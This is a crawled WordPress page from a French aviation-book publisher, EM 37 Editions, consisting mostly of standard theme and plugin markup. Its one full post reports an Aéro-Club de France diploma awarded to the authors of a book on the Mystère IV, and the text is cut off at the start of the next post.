

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.em37editions.com/index.php/page/2/
body_size: 9609
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Page 2 sur 3 - EM 37 Editions</title>
	<meta name="description" content="EM 37 Editions" />
	<link rel="canonical" href="https://www.em37editions.com/page/2/" />
	<link rel="prev" href="https://www.em37editions.com/" />
	<link rel="next" href="https://www.em37editions.com/page/3/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:description" content="EM 37 Editions" />
	<meta property="og:url" content="https://www.em37editions.com/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.em37editions.com/","url":"https://www.em37editions.com/page/2/","name":"- Page 2 sur 3 - EM 37 Editions","isPartOf":{"@id":"https://www.em37editions.com/#website"},"description":"EM 37 Editions","breadcrumb":{"@id":"https://www.em37editions.com/page/2/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.em37editions.com/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil"}]},{"@type":"WebSite","@id":"https://www.em37editions.com/#website","url":"https://www.em37editions.com/","name":"","description":"EM 37 Editions","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.em37editions.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://www.em37editions.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://www.em37editions.com/index.php/comments/feed/" />


<!-- WS Google Webmaster Tools v2.1 - https://wordpress.org/plugins/ws-google-webmaster-tools/ -->
<!-- Website - http://www.webshouter.net/ -->
<!-- / WS Google Webmaster Tools plugin. -->

		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.em37editions.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.em37editions.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.em37editions.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://www.em37editions.com/wp-content/themes/generatepress/css/unsemantic-grid.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.em37editions.com/wp-content/themes/generatepress/style.min.css?ver=2.4.2' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a, a:visited{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1280px;}.wp-block-group__inner-container{max-width:1280px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a,.top-bar a:visited{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a,.site-header a:visited{color:#3a3a3a;}.main-title a,.main-title a:hover,.main-title a:visited{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a,.entry-meta a:visited{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a,.site-info a:visited{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}.generate-back-to-top,.generate-back-to-top:visited{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}.generate-back-to-top:hover,.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}@font-face {font-family: "GeneratePress";src:  url("https://www.em37editions.com/wp-content/themes/generatepress/fonts/generatepress.eot");src:  url("https://www.em37editions.com/wp-content/themes/generatepress/fonts/generatepress.eot#iefix") format("embedded-opentype"),  url("https://www.em37editions.com/wp-content/themes/generatepress/fonts/generatepress.woff2") format("woff2"),  url("https://www.em37editions.com/wp-content/themes/generatepress/fonts/generatepress.woff") format("woff"),  url("https://www.em37editions.com/wp-content/themes/generatepress/fonts/generatepress.ttf") format("truetype"),  url("https://www.em37editions.com/wp-content/themes/generatepress/fonts/generatepress.svg#GeneratePress") format("svg");font-weight: normal;font-style: normal;}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://www.em37editions.com/wp-content/themes/generatepress/css/mobile.min.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.em37editions.com/wp-content/themes/generatepress/css/font-awesome.min.css?ver=4.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.em37editions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.em37editions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.em37editions.com/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.em37editions.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="viewport" content="width=device-width, initial-scale=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }
		</style>
		</head>

<body class="home blog paged wp-custom-logo wp-embed-responsive paged-2 no-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Aller au contenu">Aller au contenu</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-logo">
				<a href="https://www.em37editions.com/" title="" rel="home">
					<img  class="header-image" alt="" src="https://www.em37editions.com/wp-content/uploads/2020/08/titre4.jpg" title="" />
				</a>
			</div>			</div><!-- .inside-header -->
		</header><!-- #masthead -->
				<nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="http://em37editions.com/">Accueil</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.em37editions.com/index.php/mystere-iva/">Mystère IVA</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.em37editions.com/index.php/f-100d-f/">F-100D/F</a></li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-513"><a href="https://www.em37editions.com/index.php/category/livres-epuises/">Livres épuisés<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://www.em37editions.com/index.php/mirage-iiie/">Mirage IIIE</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://www.em37editions.com/index.php/mirage-iiib-be/">Mirage IIIB/BE</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://www.em37editions.com/index.php/mirage-iiic/">Mirage IIIC</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.em37editions.com/index.php/page-d-exemple/">Super Mystère B2</a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.em37editions.com/index.php/on-en-parle/">On en parle</a></li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="http://em37editions.com/fichiers/bon%20de%20commande.pdf">Bon de commande</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://www.em37editions.com/index.php/contact/">Contact</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://www.em37editions.com/index.php/livre-dor/">Livre d’or</a></li>
</ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100">
		<main id="main" class="site-main">
			<article id="post-409" class="post-409 post type-post status-publish format-standard hentry category-non-classe" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.em37editions.com/index.php/2020/12/23/409/" rel="bookmark">Distinction Aéro-Club de France</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://www.em37editions.com/index.php/2020/12/23/409/" title="21 h 20 min" rel="bookmark"><time class="updated" datetime="2020-12-23T21:36:18+01:00" itemprop="dateModified">23 décembre 2020</time><time class="entry-date published" datetime="2020-12-23T21:20:08+01:00" itemprop="datePublished">23 décembre 2020</time></a></span> <span class="byline">par <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.em37editions.com/index.php/author/admin4587/" title="Afficher tous les articles de Damien" rel="author" itemprop="url"><span class="author-name" itemprop="name">Damien</span></a></span></span> 			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-content" itemprop="text">
				<p>Michel, Eric et Cyril ont reçu un diplôme de l&rsquo;Aéro-Club de France pour leur ouvrage sur le <em>Mystère IV en service dans l&rsquo;Armée de l&rsquo;Air</em>.&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-419 aligncenter" src="https://www.em37editions.com/wp-content/uploads/2020/12/aeroclub-2.jpg" alt="" width="800" height="601" srcset="https://www.em37editions.com/wp-content/uploads/2020/12/aeroclub-2.jpg 800w, https://www.em37editions.com/wp-content/uploads/2020/12/aeroclub-2-300x225.jpg 300w, https://www.em37editions.com/wp-content/uploads/2020/12/aeroclub-2-768x577.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Catégories </span><a href="https://www.em37editions.com/index.php/category/non-classe/" rel="category tag">Non classé</a></span> <span class="comments-link"><a href="https://www.em37editions.com/index.php/2020/12/23/409/#respond">Laisser un commentaire</a></span> 			</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-403" class="post-403 post type-post status-publish format-standard hentry category-non-classe" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://www.em37editions.com/index.php/2020/11/29/le-fana-de-laviation-decembre-2020/" rel="bookmark">Le Fana de l&rsquo;aviation décembre 2020</a></h2>			<div class="entry-meta">
